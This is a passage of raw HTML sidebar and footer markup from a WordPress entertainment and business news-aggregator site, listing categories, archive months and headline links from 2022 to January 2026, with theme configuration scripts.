	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,254)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,202)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,457)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,603)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,533)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,405)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,179)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,501)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search jeg_search_wrapper" id="search-3"><form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-24"><div  class='jeg_ad jeg_ad_module jnews_module_5356_2_697004aecaca1   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=&vendor=socialpaid&pid=limitedtimesale' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://influencerworlddaily.com/wp-content/uploads/2022/05/get-paid-to-do-social-media-jobs-online.jpg' alt='get paid to do simple media jobs online' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5356_3_697004aecb423  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_5356_3_697004aecb423">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editor's Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts show_border">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/">Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/miami-indiana-championship-game-has-fans-paying-30000-a-seat-fortune/">Miami-Indiana championship game has fans paying $30,000 a seat | Fortune</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/">Infamously Bad TV Series Finales That Are Actually Good</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/">BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/">BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/watch-bootsy-collins-cameo-as-the-funkiest-math-tutor-ever-on-disneys-hey-a-j-just-a-little-space-math-with-some-funk-on-it/">Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5356_3_697004aecb423 = {"header_icon":"","first_title":"Editor's Picks","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div><div class="widget widget_archive" id="archives-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_697004aecb974"><h3 class="jeg_block_title"><span>Archives</span></h3></div>
			<ul>
					<li><a href='https://influencerworlddaily.com/2026/01/'>January 2026</a></li>
	<li><a href='https://influencerworlddaily.com/2025/12/'>December 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/11/'>November 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/10/'>October 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/09/'>September 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/08/'>August 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/07/'>July 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/06/'>June 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/05/'>May 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/04/'>April 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/03/'>March 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/02/'>February 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/01/'>January 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2024/12/'>December 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/11/'>November 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/10/'>October 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/09/'>September 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/08/'>August 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/07/'>July 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/06/'>June 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/05/'>May 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/04/'>April 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/03/'>March 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/02/'>February 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/01/'>January 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2023/12/'>December 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/11/'>November 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/10/'>October 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/09/'>September 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/08/'>August 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/07/'>July 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/06/'>June 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/05/'>May 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/04/'>April 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/03/'>March 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/02/'>February 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/01/'>January 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2022/12/'>December 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/11/'>November 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/10/'>October 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/09/'>September 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/08/'>August 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/07/'>July 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/06/'>June 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/05/'>May 2022</a></li>
			</ul>

			</div><div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5356_4_697004aecbfaa  jeg_pb_boxed normal " data-unique="jnews_module_5356_4_697004aecbfaa">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/6-must-hear-new-country-songs-luke-combs-brit-taylor-more/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="6 Must-Hear New Country Songs: Luke Combs, Brit Taylor &amp; More" title="6 Must-Hear New Country Songs: Luke Combs, Brit Taylor &amp; More" decoding="async" loading="lazy" data-src="https://charts-static.billboard.com/img/2014/02/cody-johnson-eoy-344x344.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/music-2/" class="category-music-2">Music</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/6-must-hear-new-country-songs-luke-combs-brit-taylor-more/">6 Must-Hear New Country Songs: Luke Combs, Brit Taylor &amp; More</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/6-must-hear-new-country-songs-luke-combs-brit-taylor-more/"><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Luke Combs is launching into 2026 by issuing new music to preview his upcoming album, The Way...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" title="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/">Meta Plans 10% Cuts To Staff in Its Reality Labs Division</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" title="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" decoding="async" loading="lazy" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/0d26fa01d6e44ae3b413d861e72c6ffe/f85996191a494a738e63cdf22ad50431.jpg.300x0_q85_autocrop.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/">THE FLORENTINE ENTANGLEMENT | Kirkus Reviews</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-avengers-doomsday-x-men-teaser-reveals-dr-dooms-plan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan" title="The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2026/01/attachment-xmen-in-doomsday-1.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/the-avengers-doomsday-x-men-teaser-reveals-dr-dooms-plan/">The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/the-avengers-doomsday-x-men-teaser-reveals-dr-dooms-plan/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" title="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-4-1200.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/">ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5356_4_697004aecbfaa = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-5356 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 dark">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-17"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5356_5_697004aece246  normal " data-unique="jnews_module_5356_5_697004aece246">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editors Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-best-mystery-and-thriller-deals-of-the-day-september-25-2023/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Best Mystery and Thriller Deals of the Day: September 25, 2023" title="The Best Mystery and Thriller Deals of the Day: September 25, 2023" decoding="async" loading="lazy" data-src="https://s2982.pcdn.co/wp-content/uploads/2023/09/91R3wQ-R66L._SL1500_-194x300.jpg.optimal.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/books/the-best-mystery-and-thriller-deals-of-the-day-september-25-2023/">The Best Mystery and Thriller Deals of the Day: September 25, 2023</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/books/the-best-mystery-and-thriller-deals-of-the-day-september-25-2023/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-tests-new-discover-feed-new-groups-elements-in-order-to-enhance-engagement/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="LinkedIn Tests New ‘Discover’ Feed, New Groups Elements in Order to Enhance Engagement" title="LinkedIn Tests New ‘Discover’ Feed, New Groups Elements in Order to Enhance Engagement" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/imgproxy/5dzOlYMoV6bpmJib9dXReCeya2-E3htYYA8WDkYzK7Q/g:ce/rs:fill:770:364:0/bG9jYWw6Ly8vZGl2ZWltYWdlL2xpbmtlZGluX2Rpc2NvdmVyX2ZlZWQucG5n.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/linkedin-tests-new-discover-feed-new-groups-elements-in-order-to-enhance-engagement/">LinkedIn Tests New ‘Discover’ Feed, New Groups Elements in Order to Enhance Engagement</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/linkedin-tests-new-discover-feed-new-groups-elements-in-order-to-enhance-engagement/" ><i class="fa fa-clock-o"></i> August 14, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm no_thumbnail format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/interview-with-ciara-blume-author-of-playing-with-matches/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/books/interview-with-ciara-blume-author-of-playing-with-matches/">Interview with Ciara Blume, Author of Playing With Matches</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/books/interview-with-ciara-blume-author-of-playing-with-matches/" ><i class="fa fa-clock-o"></i> July 27, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_5356_5_697004aece246 .jeg_block_heading_8 .jeg_block_title span, .jnews_module_5356_5_697004aece246 .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_5356_5_697004aece246 = {"header_icon":"","first_title":"Editors Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,801)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,499)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,254)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,202)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,457)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,603)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,533)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,405)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,179)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,501)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-18"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5356_6_697004aeceedc  normal " data-unique="jnews_module_5356_6_697004aeceedc">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Readers Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
